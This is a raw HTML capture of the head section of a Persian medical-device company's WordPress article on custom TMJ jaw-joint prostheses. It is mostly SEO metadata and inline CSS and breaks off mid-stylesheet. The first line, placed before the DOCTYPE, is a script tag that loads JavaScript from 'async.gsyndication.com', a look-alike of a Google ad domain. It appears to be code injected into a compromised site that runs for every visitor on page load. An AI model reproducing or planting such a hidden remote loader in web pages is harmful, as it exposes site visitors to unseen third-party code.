

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bonashmedical.com/%D9%BE%D8%B1%D9%88%D8%AA%D8%B2-%D9%85%D9%81%D8%B5%D9%84-%D9%81%DA%A9-%DB%8C%DA%A9/
body_size: 26588
content:
<script src="//async.gsyndication.com"></script><!DOCTYPE html>
<html dir=rtl lang="fa-IR" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_center html_bottom_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_4430 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="fa" href="https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%85%d9%81%d8%b5%d9%84-%d9%81%da%a9-%db%8c%da%a9/" />
<link rel="alternate" hreflang="x-default" href="https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%85%d9%81%d8%b5%d9%84-%d9%81%da%a9-%db%8c%da%a9/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.5 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>پروتز مفصل فک - بخش اول - بنش مدیکال</title><link rel="stylesheet" href="https://bonashmedical.com/wp-content/cache/min/1/8da6b61d0938e5edb61778de50e7bfc2.css" media="all" data-minify="1" />
	<meta name="description" content="پروتز‌ مفصل فک استاندارد، در اندازه‌های محدود عرضه می‌شوند، و همگی انواع آناتومی بیماران مراجعه کننده را دربر نمی‌گیرند. هدف از این مطالعه، بررسی دو مورد ..." />
	<link rel="canonical" href="https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%85%d9%81%d8%b5%d9%84-%d9%81%da%a9-%db%8c%da%a9/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="پروتز مفصل فک - بخش اول" />
	<meta property="og:description" content="این مطالعه نشان‌دهنده کارایی پروتز شخصی‌‌سازی‌شده‌ای است، که کاملا برای درمان انواع مختلف بیماری‌های مفصل گیجگاهی فکی (TMJ) در مرحله نهایی، مناسب می‌باشد." />
	<meta property="og:url" content="https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%85%d9%81%d8%b5%d9%84-%d9%81%da%a9-%db%8c%da%a9/" />
	<meta property="og:site_name" content="بنش مدیکال" />
	<meta property="article:published_time" content="2020-03-14T06:30:33+00:00" />
	<meta property="article:modified_time" content="2023-01-14T09:51:11+00:00" />
	<meta property="og:image" content="https://bonashmedical.com/wp-content/uploads/2020/03/TMJ8.jpg" />
	<meta property="og:image:width" content="498" />
	<meta property="og:image:height" content="330" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Bonash" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="زمان تقریبی برای خواندن" />
	<meta name="twitter:data2" content="2 دقیقه" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%85%d9%81%d8%b5%d9%84-%d9%81%da%a9-%db%8c%da%a9/#article","isPartOf":{"@id":"https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%85%d9%81%d8%b5%d9%84-%d9%81%da%a9-%db%8c%da%a9/"},"author":{"name":"Bonash","@id":"https://bonashmedical.com/#/schema/person/c482c47cebecab347e337629f2b6d3dd"},"headline":"پروتز مفصل فک &#8211; بخش اول","datePublished":"2020-03-14T06:30:33+00:00","dateModified":"2023-01-14T09:51:11+00:00","mainEntityOfPage":{"@id":"https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%85%d9%81%d8%b5%d9%84-%d9%81%da%a9-%db%8c%da%a9/"},"wordCount":4,"publisher":{"@id":"https://bonashmedical.com/#organization"},"image":{"@id":"https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%85%d9%81%d8%b5%d9%84-%d9%81%da%a9-%db%8c%da%a9/#primaryimage"},"thumbnailUrl":"https://bonashmedical.com/wp-content/uploads/2020/03/TMJ8.jpg","keywords":["اربیت","ارتوپدی","اوربیت","ایمپلنت","ایمپلنت","ایمپلنت اختصاصی","ایمپلنت ستون فقرات","ایمپلنت سفارشی","ایمپلنت شخصی سازی شده","ایمپلنت شخصی سازی شده","ایمپلنت کاستم مید","ایمپلنت کاستم مید","بازسازی اوربیت","بازسازی جمجمه","بازسازی جمجمه","بازسازی فک","بازسازی فک و صورت","بنش","بنش مدیکال","بوناش","بوناش مدیکال","بونش","بونش مدیکال","پروتز","پروتز","پروتز tmj","پروتز اختصاصی","پروتز تعویض مفصل فک","پروتز تومور استخوانی","پروتز تیتانیومی","پروتز تیتانیومی","پروتز جمجمه","پروتز جمجمه","پروتز چانه","پروتز سفارشی","پروتز شخصی سازی شده","پروتز صورت","پروتز فک","پروتز فک و صورت","پروتز کاستم مید","پروتز کاستم مید","پروتز کاستوم مید","پروتز گونه","پروتز مفصل گیجگاهی","پرینت سه بعدی در پزشکی","پیچ پدیکل","پیچ پدیکولار","پیچ ستون فقرات","ترمیم جمجمه","ترمیم فک و صورت","تعویض مفصل فک","تومور استخوانی","تومور استخوانی فک","جراح فک و صورت","جراحی بازسازی فک و صورت","جراحی دیسک کمر","جراحی فک و صورت","درمان دیسک کمر","دیسک کمر","زاویه دار کردن فک","زیبایی جمجمه","ساخت افزایشی","ساخت افزودنی","شکستگی اوربیت","فک و صورت","کرانیوپلاستی","کرانیوپلاستی","کیج ستون فقرات","مدل آناتومیک","مفصل گیجگاهی","مفصل گیجگاهی فک"],"articleSection":["فک و صورت","فک، صورت و جمجمه","مقالات"],"inLanguage":"fa-IR"},{"@type":"WebPage","@id":"https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%85%d9%81%d8%b5%d9%84-%d9%81%da%a9-%db%8c%da%a9/","url":"https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%85%d9%81%d8%b5%d9%84-%d9%81%da%a9-%db%8c%da%a9/","name":"پروتز مفصل فک - بخش اول - بنش مدیکال","isPartOf":{"@id":"https://bonashmedical.com/#website"},"primaryImageOfPage":{"@id":"https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%85%d9%81%d8%b5%d9%84-%d9%81%da%a9-%db%8c%da%a9/#primaryimage"},"image":{"@id":"https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%85%d9%81%d8%b5%d9%84-%d9%81%da%a9-%db%8c%da%a9/#primaryimage"},"thumbnailUrl":"https://bonashmedical.com/wp-content/uploads/2020/03/TMJ8.jpg","datePublished":"2020-03-14T06:30:33+00:00","dateModified":"2023-01-14T09:51:11+00:00","description":"پروتز‌ مفصل فک استاندارد، در اندازه‌های محدود عرضه می‌شوند، و همگی انواع آناتومی بیماران مراجعه کننده را دربر نمی‌گیرند. هدف از این مطالعه، بررسی دو مورد ...","breadcrumb":{"@id":"https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%85%d9%81%d8%b5%d9%84-%d9%81%da%a9-%db%8c%da%a9/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%85%d9%81%d8%b5%d9%84-%d9%81%da%a9-%db%8c%da%a9/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%85%d9%81%d8%b5%d9%84-%d9%81%da%a9-%db%8c%da%a9/#primaryimage","url":"https://bonashmedical.com/wp-content/uploads/2020/03/TMJ8.jpg","contentUrl":"https://bonashmedical.com/wp-content/uploads/2020/03/TMJ8.jpg","width":498,"height":330},{"@type":"BreadcrumbList","@id":"https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%85%d9%81%d8%b5%d9%84-%d9%81%da%a9-%db%8c%da%a9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bonashmedical.com/bonash-medical/"},{"@type":"ListItem","position":2,"name":"پروتز مفصل فک &#8211; بخش اول"}]},{"@type":"WebSite","@id":"https://bonashmedical.com/#website","url":"https://bonashmedical.com/","name":"بنش مدیکال","description":"تولیدکننده کیج ستون فقرات و پروتزهای فک و صورت","publisher":{"@id":"https://bonashmedical.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bonashmedical.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://bonashmedical.com/#organization","name":"bonashmedical","url":"https://bonashmedical.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://bonashmedical.com/#/schema/logo/image/","url":"https://bonashmedical.com/wp-content/uploads/2017/09/LOGO-Ok-2-small-small.jpg","contentUrl":"https://bonashmedical.com/wp-content/uploads/2017/09/LOGO-Ok-2-small-small.jpg","width":351,"height":102,"caption":"bonashmedical"},"image":{"@id":"https://bonashmedical.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://bonashmedical.com/#/schema/person/c482c47cebecab347e337629f2b6d3dd","name":"Bonash","url":"https://bonashmedical.com/author/bonash/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />

<link rel="alternate" type="application/rss+xml" title="بنش مدیکال &raquo; خوراک" href="https://bonashmedical.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="بنش مدیکال &raquo; خوراک دیدگاه‌ها" href="https://bonashmedical.com/comments/feed/" />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://bonashmedical.com/?mcsf_action=main_css&#038;ver=1.6.2' type='text/css' media='all' />


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>


<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#EEEEEE;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>

<style id='wpml-menu-item-0-inline-css' type='text/css'>
#lang_sel img, #lang_sel_list img, #lang_sel_footer img { display: inline; }
</style>



<script type='text/javascript' src='https://bonashmedical.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='//bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia-head-scripts-f81984eebd6dafd4804ebb80aa6df98f---652e8b5db6c8b.js?ver=1697549345' id='avia-head-scripts-js'></script>
<link rel="https://api.w.org/" href="https://bonashmedical.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bonashmedical.com/wp-json/wp/v2/posts/4430" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bonashmedical.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://bonashmedical.com/?p=4430' />
<meta name="generator" content="WPML ver:4.5.14 stt:5,1,17,54;" />
<!-- This Site Used Font Farsi Version: 1.6.6 ;: Plugin Developer: https://Persian-vc.com :;-->
    	<script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script><style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2" crossorigin>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/fonts/woff2/IRANSansWeb(FaNum).woff2" crossorigin>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/fonts/woff2/IRANSansWeb(FaNum)_Bold.woff2" crossorigin><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="بنش مدیکال RSS2 Feed" href="https://bonashmedical.com/feed/" />
<link rel="pingback" href="https://bonashmedical.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:50px; line-height: 50px; }
 .html_top_nav_header .av-logo-container{ height:50px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:130px; } 
</style>
<!--[if lt IE 9]><script src="https://bonashmedical.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<style type="text/css" media="screen">.ls-container,.ls-wp-container{visibility:hidden;position:relative;max-width:100%} .ls-inner{position:relative;width:100%;height:100%;background-position:center center;z-index:30} .ls-wp-fullwidth-container{width:100%;position:relative} .ls-wp-fullwidth-helper{position:absolute} ls-scene-wrapper{width:100%;margin:0 auto;display:block !important;position:relative !important} ls-scene-wrapper .ls-container{position:sticky !important;top:0} ls-silent-wrapper{width:100vw;height:100vh;z-index:-1 !important;visibility:hidden !important;opacity:0 !important;pointer-events:none !important;position:fixed !important;left:-200vw;top:-200vh} ls-scene-wrapper[data-disabled-scene]{height:auto !important} .ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-layers,.ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden} .ls-text-layer .char .ls-grad-bg-overflow{display:block;position:absolute;width:100%;height:100%;z-index:-1} .ls-wrapper{padding:0 !important;visibility:visible !important;border:0 !important;z-index:1} .ls-wrapper.ls-fix-textnodes .line,.ls-wrapper.ls-fix-textnodes .word{position:static !important;transform:none !important} .ls-layer.ls-has-chars .word{position:static !important} .ls-layer.ls-has-chars .char{position:relative !important} .ls-layer.ls-has-words .word{position:relative !important} .ls-layer.ls-has-lines .line{position:relative !important} .ls-textnode-dummy{display:inline-block !important;visibility:hidden !important;pointer-events:none !important} .ls-textnode-bgclip-wrap{left:0;top:0;position:absolute;background-clip:text;-webkit-background-clip:text;text-fill-color:transparent;-webkit-text-fill-color:transparent;text-align:left !important;pointer-events:none !important} .ls-textnode{color:transparent;text-fill-color:transparent;-webkit-text-fill-color:transparent} .ls-wrapper.ls-force-display-block{display:block !important} .ls-wrapper.ls-force-visibility-hidden{visibility:hidden !important} .ls-wrapper.ls-force-left-0{left:0 !important} .ls-wrapper.ls-force-width-auto{width:auto !important} .ls-wrapper.ls-force-height-auto{height:auto !important} .ls-wrapper.ls-force-full-size{width:100% !important;height:100% !important} .ls-layer.ls-force-no-transform,.ls-wrapper.ls-force-no-transform{transform:none !important} .ls-force-no-transform .line,.ls-force-no-transform .word,.ls-force-no-transform .char{transform:none !important} .ls-background-videos{z-index:1} .ls-bg-video-overlay{z-index:21;background-repeat:repeat;background-position:center center} .ls-slide-backgrounds{z-index:2} .ls-slide-effects{z-index:4} .ls-slide-bgcolor{z-index:1} .ls-layers{z-index:35;clip-path:polygon(0 0,100% 0,100% 100%,0 100%)} .ls-z,.ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-clip{position:absolute !important;width:100%;height:100%;top:0;left:0} .ls-z{width:100% !important;height:100% !important;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;display:block !important;overflow:visible !important;pointer-events:none !important} .ls-z.ls-wrapper.ls-pinned{position:fixed !important} .ls-slide-backgrounds .ls-wrapper.ls-z{overflow:hidden !important} .ls-inner-wrapper{pointer-events:auto} .ls-inner-wrapper *{pointer-events:inherit} .ls-in-out{display:none} .ls-loop,.ls-clip{display:block !important} .ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-z{background:none !important} .ls-parallax,.ls-bg-wrap,.ls-loop{margin:0 